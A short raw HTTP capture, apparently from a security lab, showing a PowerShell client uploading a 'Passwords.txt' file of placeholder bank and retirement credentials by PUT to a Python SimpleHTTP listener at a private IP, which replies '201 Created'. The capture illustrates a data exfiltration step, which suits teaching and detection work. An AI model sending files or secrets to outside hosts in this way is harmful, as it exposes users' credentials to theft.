 PUT /Passwords.txt HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.17763.1852
Host: 192.168.78.129:8080
Content-Length: 148
Expect: 100-continue
Connection: Keep-Alive
NO not all my passwowrds !
Bank
UserName
Richie
Password
987654321
Retirement Accoutn
UserName
Elliott
password
123456789
HTTP/1.0 201 Created
Server: SimpleHTTP/0.6 Python/3.11.9
Date: Sun, 01 Jun 2025 05:14:52 GMT